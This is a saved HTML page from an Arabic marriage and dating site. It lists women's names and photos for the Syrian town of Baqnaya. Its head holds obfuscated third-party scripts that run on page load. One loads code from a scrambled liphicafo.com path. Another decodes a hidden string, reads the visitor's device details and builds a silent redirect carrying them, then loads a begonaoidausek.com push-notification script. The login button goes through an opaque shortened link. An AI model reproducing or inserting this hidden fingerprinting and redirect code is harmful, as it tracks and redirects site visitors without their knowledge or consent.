

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/syria/%D8%A8%D9%82%D9%86%D8%A7%D9%8A%D8%A7/
body_size: 4884
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من بقنايا-سوريا 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من بقنايا-سوريا 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/7jca9dth/3jibhgve.jpg">
<meta property="og:url" content="https://www.zawajspace.com/syria/بقنايا/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من سوريا(بقنايا) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(بقنايا) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من سوريا(بقنايا) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(بقنايا) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من سوريا(بقنايا) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(بقنايا) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/7jca9dth/3jibhgve.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من بقنايا-سوريا 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من سوريا(بقنايا) ، نوفر لك العديد من البنات للتعارف مجانا في سوريا(بقنايا) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/7jca9dth/3jibhgve.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/syria/بقنايا/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من بقنايا-سوريا 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/rfnmmq77/" ><img src="https://www.zawajspace.com/medias/rfnmmq77/8i73su6lg5g.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/rfnmmq77/">رفقة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/42c8h4gif/" ><img src="https://www.zawajspace.com/medias/42c8h4gif/16gae1vsao.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/42c8h4gif/">إيمان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/ehcb2qhph/" ><img src="https://www.zawajspace.com/medias/ehcb2qhph/2h83pcehpk.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/ehcb2qhph/">سعاد</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1rf1d7g5/" ><img src="https://www.zawajspace.com/medias/1rf1d7g5/1n3r5p65o.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1rf1d7g5/">نادية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/156hdn519t/" ><img src="https://www.zawajspace.com/medias/156hdn519t/7d6q8s19q.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/156hdn519t/">كبيرة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2254ns88a/" ><img src="https://www.zawajspace.com/medias/2254ns88a/2d1ehcq88d.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2254ns88a/">مريم</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4hqdop9s63/" ><img src="https://www.zawajspace.com/medias/4hqdop9s63/596cljrfbi.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4hqdop9s63/">خولة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/7jca9dth/" ><img src="https://www.zawajspace.com/medias/7jca9dth/3jibhgve.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/7jca9dth/">وئام</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/92kmhd1d3n/" ><img src="https://www.zawajspace.com/medias/92kmhd1d3n/9tnf4erema.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/92kmhd1d3n/">فدوى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/hn1v5ht1o8/" ><img src="https://www.zawajspace.com/medias/hn1v5ht1o8/ilr7h2l1ol.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/hn1v5ht1o8/">فاطمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/a6mnirkk0c/" ><img src="https://www.zawajspace.com/medias/a6mnirkk0c/1n7hctcu03.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/a6mnirkk0c/">حبيبة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/dekqkg1sec4/" ><img src="https://www.zawajspace.com/medias/dekqkg1sec4/2op5qvu2ec7.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/dekqkg1sec4/">آية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/58b0sg6qv9/" ><img src="https://www.zawajspace.com/medias/58b0sg6qv9/2f2ki166.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/58b0sg6qv9/">رجاء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/cjpu5bb0e/" ><img src="https://www.zawajspace.com/medias/cjpu5bb0e/2hdc5l570a.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/cjpu5bb0e/">نور هان</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/6r1r5ks2/" ><img src="https://www.zawajspace.com/medias/6r1r5ks2/ad02l1t95.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/6r1r5ks2/">ليلى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/bdi92495/" ><img src="https://www.zawajspace.com/medias/bdi92495/7u14n48qbg.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/bdi92495/">سماح</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2h3edi7/" ><img src="https://www.zawajspace.com/medias/2h3edi7/127n4dm.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2h3edi7/">سليمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3l36j9vhen/" ><img src="https://www.zawajspace.com/medias/3l36j9vhen/13i2qn3hf1.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3l36j9vhen/">هدى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/5bfc3iu319/" ><img src="https://www.zawajspace.com/medias/5bfc3iu319/19agkg0h31b.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/5bfc3iu319/">أحلام</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/gsugdprec1/" ><img src="https://www.zawajspace.com/medias/gsugdprec1/24e44nec2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/gsugdprec1/">هاجر</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/syria/بقنايا/">بقنايا </a> - <a href="https://www.zawajspace.com/syria/">سوريا</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/syria/Hims/">بنات ونساء Hims للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أجد-عبرين/">بنات أجد عبرين  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أيهة/">بنات ونساء أيهة  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أفقا/">بنات للزواج و التعارف من أفقا </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أيطو/">نساء مطلقات و فتيات عازبات للتعارف أيطو  - سوريا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أميون/">بنات أميون </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/Tartus‎/">نساء مطلقات و فتيات عازبات للتعارف Tartus‎ - سوريا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إدمث/">بنات ونساء إدمث  للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أم-قدوح/">نساء مطلقات و فتيات عازبات للتعارف أم قدوح  - سوريا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/اده/">بنات للزواج و التعارف من اده </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أرنون/">بنات أرنون  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إرمث/">بنات إرمث  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أمية/">بنات أمية  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/الأنصارية/">بنات الأنصارية  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إيعات/">بنات إيعات  على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أنان/">نساء مطلقات و فتيات عازبات للتعارف أنان  - سوريا</a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إركي/">بنات للزواج و التعارف من إركي </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/الأجنحية/">بنات للزواج و التعارف من الأجنحية </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/أرزون/">بنات أرزون </a>
<a class="tag-link" href="https://www.zawajspace.com/syria/إهمج/">بنات إهمج </a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=syria&city=إهمج', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
